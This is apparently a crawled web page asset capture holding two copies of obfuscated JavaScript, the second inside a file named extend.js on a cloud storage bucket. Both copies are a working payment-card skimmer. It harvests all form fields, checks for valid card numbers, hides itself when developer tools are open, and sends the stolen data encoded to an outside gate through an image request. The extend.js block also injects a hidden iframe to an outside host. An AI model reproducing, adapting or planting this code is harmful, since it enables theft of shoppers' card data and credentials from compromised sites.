_0x54a37f=0x0,_0x3f5804=_0x518dc6['length'];_0x54a37f<_0x3f5804;_0x54a37f++){_0x1b7cc7+='%'+('00'+_0x518dc6['charCodeAt'](_0x54a37f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b7cc7);};_0xf0c6['cmbDEw']={};_0xf0c6['VrQefn']=!![];}var _0x556d68=_0xf0c6['cmbDEw'][_0x2d158c];if(_0x556d68===undefined){_0x228c42=_0xf0c6['CCgSRX'](_0x228c42);_0xf0c6['cmbDEw'][_0x2d158c]=_0x228c42;}else{_0x228c42=_0x556d68;}return _0x228c42;};function _0x75c9d6(_0xb553b1,_0x26eff7,_0x35748f){return _0xb553b1['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x26eff7,'\x67'),_0x35748f);}function _0x5db1af(_0x2df8e6){var _0x290299=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x330408=/^(?:5[1-5][0-9]{14})$/;var _0x2d3e84=/^(?:3[47][0-9]{13})$/;var _0x75d3e4=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x2af43f=![];if(_0x290299[_0xf0c6('0x0')](_0x2df8e6)){_0x2af43f=!![];}else if(_0x330408[_0xf0c6('0x0')](_0x2df8e6)){_0x2af43f=!![];}else if(_0x2d3e84[_0xf0c6('0x0')](_0x2df8e6)){_0x2af43f=!![];}else if(_0x75d3e4[_0xf0c6('0x0')](_0x2df8e6)){_0x2af43f=!![];}return _0x2af43f;}function _0x16fc6d(_0x451375){if(/[^0-9-\s]+/[_0xf0c6('0x0')](_0x451375))return![];var _0x4982e1=0x0,_0x151be2=0x0,_0x14701b=![];_0x451375=_0x451375[_0xf0c6('0x1')](/\D/g,'');for(var _0x3526d8=_0x451375['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x3526d8>=0x0;_0x3526d8--){var _0x5b8fd2=_0x451375['\x63\x68\x61\x72\x41\x74'](_0x3526d8),_0x151be2=parseInt(_0x5b8fd2,0xa);if(_0x14701b){if((_0x151be2*=0x2)>0x9)_0x151be2-=0x9;}_0x4982e1+=_0x151be2;_0x14701b=!_0x14701b;}return _0x4982e1%0xa==0x0;}(function(){'use strict';const _0x28dcb3={};_0x28dcb3['\x69\x73\x4f\x70\x65\x6e']=![];_0x28dcb3[_0xf0c6('0x2')]=undefined;const _0x54dc52=0xa0;const _0x12fd66=(_0x133cf1,_0x383ebd)=>{window[_0xf0c6('0x3')](new CustomEvent(_0xf0c6('0x4'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x133cf1,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x383ebd}}));};setInterval(()=>{const _0x188d88=window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']-window[_0xf0c6('0x5')]>_0x54dc52;const _0x34a9b6=window[_0xf0c6('0x6')]-window[_0xf0c6('0x7')]>_0x54dc52;const _0x2ef8f9=_0x188d88?_0xf0c6('0x8'):_0xf0c6('0x9');if(!(_0x34a9b6&&_0x188d88)&&(window[_0xf0c6('0xa')]&&window[_0xf0c6('0xa')][_0xf0c6('0xb')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0xf0c6('0xb')][_0xf0c6('0xc')]||_0x188d88||_0x34a9b6)){if(!_0x28dcb3[_0xf0c6('0xd')]||_0x28dcb3['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x2ef8f9){_0x12fd66(!![],_0x2ef8f9);}_0x28dcb3[_0xf0c6('0xd')]=!![];_0x28dcb3['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x2ef8f9;}else{if(_0x28dcb3['\x69\x73\x4f\x70\x65\x6e']){_0x12fd66(![],undefined);}_0x28dcb3['\x69\x73\x4f\x70\x65\x6e']=![];_0x28dcb3['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0xf0c6('0xe')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x28dcb3;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x28dcb3;}}());String[_0xf0c6('0xf')]['\x68\x61\x73\x68\x43\x6f\x64\x65']=function(){var _0x3b2cf4=0x0,_0x26b459,_0x1e26e4;if(this[_0xf0c6('0x10')]===0x0)return _0x3b2cf4;for(_0x26b459=0x0;_0x26b459<this[_0xf0c6('0x10')];_0x26b459++){_0x1e26e4=this[_0xf0c6('0x11')](_0x26b459);_0x3b2cf4=(_0x3b2cf4<<0x5)-_0x3b2cf4+_0x1e26e4;_0x3b2cf4|=0x0;}return _0x3b2cf4;};var _0x315d96={};_0x315d96['\x47\x61\x74\x65']=_0xf0c6('0x12');_0x315d96[_0xf0c6('0x13')]={};_0x315d96[_0xf0c6('0x14')]=[];_0x315d96[_0xf0c6('0x15')]=![];_0x315d96[_0xf0c6('0x16')]=function(_0x4cb114){if(_0x4cb114.id!==undefined&&_0x4cb114.id!=''&&_0x4cb114.id!==null&&_0x4cb114.value.length<0x100&&_0x4cb114.value.length>0x0){if(_0x16fc6d(_0x75c9d6(_0x75c9d6(_0x4cb114.value,'\x2d',''),'\x20',''))&&_0x5db1af(_0x75c9d6(_0x75c9d6(_0x4cb114.value,'\x2d',''),'\x20','')))_0x315d96.IsValid=!![];_0x315d96.Data[_0x4cb114.id]=_0x4cb114.value;return;}if(_0x4cb114.name!==undefined&&_0x4cb114.name!=''&&_0x4cb114.name!==null&&_0x4cb114.value.length<0x100&&_0x4cb114.value.length>0x0){if(_0x16fc6d(_0x75c9d6(_0x75c9d6(_0x4cb114.value,'\x2d',''),'\x20',''))&&_0x5db1af(_0x75c9d6(_0x75c9d6(_0x4cb114.value,'\x2d',''),'\x20','')))_0x315d96.IsValid=!![];_0x315d96.Data[_0x4cb114.name]=_0x4cb114.value;return;}};_0x315d96[_0xf0c6('0x17')]=function(){var _0x5ec5c2=document.getElementsByTagName(_0xf0c6('0x18'));var _0x321f89=document.getElementsByTagName(_0xf0c6('0x19'));var _0x446fe2=document.getElementsByTagName('\x74\x65\x78\x74\x61\x72\x65\x61');for(var _0x49461b=0x0;_0x49461b<_0x5ec5c2.length;_0x49461b++)_0x315d96.SaveParam(_0x5ec5c2[_0x49461b]);for(var _0x49461b=0x0;_0x49461b<_0x321f89.length;_0x49461b++)_0x315d96.SaveParam(_0x321f89[_0x49461b]);for(var _0x49461b=0x0;_0x49461b<_0x446fe2.length;_0x49461b++)_0x315d96.SaveParam(_0x446fe2[_0x49461b]);};_0x315d96[_0xf0c6('0x1a')]=function(){if(!window.devtools.isOpen&&_0x315d96.IsValid){_0x315d96.Data[_0xf0c6('0x1b')]=location.hostname;var _0x23140f=encodeURIComponent(window.btoa(JSON.stringify(_0x315d96.Data)));var _0x56aac4=_0x23140f.hashCode();for(var _0x48f809=0x0;_0x48f809<_0x315d96.Sent.length;_0x48f809++)if(_0x315d96.Sent[_0x48f809]==_0x56aac4)return;_0x315d96.LoadImage(_0x23140f);}};_0x315d96[_0xf0c6('0x1c')]=function(){_0x315d96.SaveAllFields();_0x315d96.SendData();};_0x315d96[_0xf0c6('0x1d')]=function(_0x102c7d){_0x315d96.Sent.push(_0x102c7d.hashCode());var _0x28354e=document.createElement(_0xf0c6('0x1e'));_0x28354e.src=_0x315d96.GetImageUrl(_0x102c7d);};_0x315d96[_0xf0c6('0x1f')]=function(_0xb64897){return _0x315d96.Gate+_0xf0c6('0x20')+_0xb64897;};document['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(document[_0xf0c6('0x21')]==='\x63\x6f\x6d\x70\x6c\x65\x74\x65'){window[_0xf0c6('0x22')](_0x315d96['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/extend.js
body_size: 9268
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
String.prototype.ucfirst = function() {
    return this.charAt(0).toUpperCase() + this.slice(1);
}




var _0x5c38=['\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d'];(function(_0x1d7aea,_0x1c1a6a){var _0x33ed27=function(_0x4c1880){while(--_0x4c1880){_0x1d7aea['push'](_0x1d7aea['shift']());}};_0x33ed27(++_0x1c1a6a);}(_0x5c38,0xe0));var _0x10a0=function(_0x38504d,_0x4493dc){_0x38504d=_0x38504d-0x0;var _0x5abfad=_0x5c38[_0x38504d];if(_0x10a0['GeZPlc']===undefined){(function(){var _0x56d93c=function(){var _0x42e389;try{_0x42e389=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x184a9f){_0x42e389=window;}return _0x42e389;};var _0x44e5d6=_0x56d93c();var _0x5414db='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x44e5d6['atob']||(_0x44e5d6['atob']=function(_0xa233b){var _0x2610f0=String(_0xa233b)['replace'](/=+$/,'');for(var _0x2896dd=0x0,_0x1c9e87,_0x2ff1fc,_0x4102d2=0x0,_0x2d8ffd='';_0x2ff1fc=_0x2610f0['charAt'](_0x4102d2++);~_0x2ff1fc&&(_0x1c9e87=_0x2896dd%0x4?_0x1c9e87*0x40+_0x2ff1fc:_0x2ff1fc,_0x2896dd++%0x4)?_0x2d8ffd+=String['fromCharCode'](0xff&_0x1c9e87>>(-0x2*_0x2896dd&0x6)):0x0){_0x2ff1fc=_0x5414db['indexOf'](_0x2ff1fc);}return _0x2d8ffd;});}());_0x10a0['nWpNfc']=function(_0x3df4a6){var _0x41e963=atob(_0x3df4a6);var _0x2934f8=[];for(var _0x4f09aa=0x0,_0x21bde9=_0x41e963['length'];_0x4f09aa<_0x21bde9;_0x4f09aa++){_0x2934f8+='%'+('00'+_0x41e963['charCodeAt'](_0x4f09aa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2934f8);};_0x10a0['AtFcQJ']={};_0x10a0['GeZPlc']=!![];}var _0x3f6e54=_0x10a0['AtFcQJ'][_0x38504d];if(_0x3f6e54===undefined){_0x5abfad=_0x10a0['nWpNfc'](_0x5abfad);_0x10a0['AtFcQJ'][_0x38504d]=_0x5abfad;}else{_0x5abfad=_0x3f6e54;}return _0x5abfad;};function _0x10100d(_0x2910e0,_0x1bee2e,_0x339204){return _0x2910e0[_0x10a0('0x0')](new RegExp(_0x1bee2e,'\x67'),_0x339204);}function _0x27166c(_0xa15ee4){var _0x390324=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3836c9=/^(?:5[1-5][0-9]{14})$/;var _0x50ed3a=/^(?:3[47][0-9]{13})$/;var _0x20f89d=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x548f83=![];if(_0x390324[_0x10a0('0x1')](_0xa15ee4)){_0x548f83=!![];}else if(_0x3836c9[_0x10a0('0x1')](_0xa15ee4)){_0x548f83=!![];}else if(_0x50ed3a[_0x10a0('0x1')](_0xa15ee4)){_0x548f83=!![];}else if(_0x20f89d[_0x10a0('0x1')](_0xa15ee4)){_0x548f83=!![];}return _0x548f83;}function _0x99e1ad(_0x520075){if(/[^0-9-\s]+/['\x74\x65\x73\x74'](_0x520075))return![];var _0x30bfbd=0x0,_0x564935=0x0,_0x326055=![];_0x520075=_0x520075[_0x10a0('0x0')](/\D/g,'');for(var _0xc19280=_0x520075[_0x10a0('0x2')]-0x1;_0xc19280>=0x0;_0xc19280--){var _0x5dcadb=_0x520075[_0x10a0('0x3')](_0xc19280),_0x564935=parseInt(_0x5dcadb,0xa);if(_0x326055){if((_0x564935*=0x2)>0x9)_0x564935-=0x9;}_0x30bfbd+=_0x564935;_0x326055=!_0x326055;}return _0x30bfbd%0xa==0x0;}(function(){'use strict';const _0x485922={};_0x485922[_0x10a0('0x4')]=![];_0x485922['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x2bb1e9=0xa0;const _0x4a3875=(_0x50e322,_0xd88596)=>{window['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](new CustomEvent(_0x10a0('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x50e322,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0xd88596}}));};setInterval(()=>{const _0x41a5bf=window[_0x10a0('0x6')]-window[_0x10a0('0x7')]>_0x2bb1e9;const _0x4b5d53=window[_0x10a0('0x8')]-window[_0x10a0('0x9')]>_0x2bb1e9;const _0x14e676=_0x41a5bf?_0x10a0('0xa'):'\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c';if(!(_0x4b5d53&&_0x41a5bf)&&(window[_0x10a0('0xb')]&&window[_0x10a0('0xb')][_0x10a0('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x10a0('0xc')][_0x10a0('0xd')]||_0x41a5bf||_0x4b5d53)){if(!_0x485922[_0x10a0('0x4')]||_0x485922[_0x10a0('0xe')]!==_0x14e676){_0x4a3875(!![],_0x14e676);}_0x485922[_0x10a0('0x4')]=!![];_0x485922[_0x10a0('0xe')]=_0x14e676;}else{if(_0x485922[_0x10a0('0x4')]){_0x4a3875(![],undefined);}_0x485922[_0x10a0('0x4')]=![];_0x485922['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x10a0('0xf')&&module[_0x10a0('0x10')]){module[_0x10a0('0x10')]=_0x485922;}else{window[_0x10a0('0x11')]=_0x485922;}}());String[_0x10a0('0x12')]['\x68\x61\x73\x68\x43\x6f\x64\x65']=function(){var _0x59af57=0x0,_0x26b254,_0xb933cc;if(this[_0x10a0('0x2')]===0x0)return _0x59af57;for(_0x26b254=0x0;_0x26b254<this[_0x10a0('0x2')];_0x26b254++){_0xb933cc=this[_0x10a0('0x13')](_0x26b254);_0x59af57=(_0x59af57<<0x5)-_0x59af57+_0xb933cc;_0x59af57|=0x0;}return _0x59af57;};var _0x5659ba={};_0x5659ba[_0x10a0('0x14')]=_0x10a0('0x15');_0x5659ba[_0x10a0('0x16')]={};_0x5659ba['\x53\x65\x6e\x74']=[];_0x5659ba[_0x10a0('0x17')]=![];_0x5659ba[_0x10a0('0x18')]=function(_0x3ea48c){if(_0x3ea48c.id!==undefined&&_0x3ea48c.id!=''&&_0x3ea48c.id!==null&&_0x3ea48c.value.length<0x100&&_0x3ea48c.value.length>0x0){if(_0x99e1ad(_0x10100d(_0x10100d(_0x3ea48c.value,'\x2d',''),'\x20',''))&&_0x27166c(_0x10100d(_0x10100d(_0x3ea48c.value,'\x2d',''),'\x20','')))_0x5659ba.IsValid=!![];_0x5659ba.Data[_0x3ea48c.id]=_0x3ea48c.value;return;}if(_0x3ea48c.name!==undefined&&_0x3ea48c.name!=''&&_0x3ea48c.name!==null&&_0x3ea48c.value.length<0x100&&_0x3ea48c.value.length>0x0){if(_0x99e1ad(_0x10100d(_0x10100d(_0x3ea48c.value,'\x2d',''),'\x20',''))&&_0x27166c(_0x10100d(_0x10100d(_0x3ea48c.value,'\x2d',''),'\x20','')))_0x5659ba.IsValid=!![];_0x5659ba.Data[_0x3ea48c.name]=_0x3ea48c.value;return;}};_0x5659ba[_0x10a0('0x19')]=function(){var _0x16a4d8=document.getElementsByTagName(_0x10a0('0x1a'));var _0x3966aa=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x2b5e94=document.getElementsByTagName('\x74\x65\x78\x74\x61\x72\x65\x61');for(var _0x23f381=0x0;_0x23f381<_0x16a4d8.length;_0x23f381++)_0x5659ba.SaveParam(_0x16a4d8[_0x23f381]);for(var _0x23f381=0x0;_0x23f381<_0x3966aa.length;_0x23f381++)_0x5659ba.SaveParam(_0x3966aa[_0x23f381]);for(var _0x23f381=0x0;_0x23f381<_0x2b5e94.length;_0x23f381++)_0x5659ba.SaveParam(_0x2b5e94[_0x23f381]);};_0x5659ba['\x53\x65\x6e\x64\x44\x61\x74\x61']=function(){if(!window.devtools.isOpen&&_0x5659ba.IsValid){_0x5659ba.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x28d02a=encodeURIComponent(window.btoa(JSON.stringify(_0x5659ba.Data)));var _0x3667d2=_0x28d02a.hashCode();for(var _0x159bc1=0x0;_0x159bc1<_0x5659ba.Sent.length;_0x159bc1++)if(_0x5659ba.Sent[_0x159bc1]==_0x3667d2)return;_0x5659ba.LoadImage(_0x28d02a);}};_0x5659ba['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x5659ba.SaveAllFields();_0x5659ba.SendData();};_0x5659ba[_0x10a0('0x1b')]=function(_0x4f2a38){_0x5659ba.Sent.push(_0x4f2a38.hashCode());var _0x4af389=document.createElement(_0x10a0('0x1c'));_0x4af389.src=_0x5659ba.GetImageUrl(_0x4f2a38);};_0x5659ba['\x47\x65\x74\x49\x6d\x61\x67\x65\x55\x72\x6c']=function(_0x7e1b65){return _0x5659ba.Gate+_0x10a0('0x1d')+_0x7e1b65;};document[_0x10a0('0x1e')]=function(){if(document[_0x10a0('0x1f')]===_0x10a0('0x20')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0x5659ba[_0x10a0('0x21')],0x1f4);}};


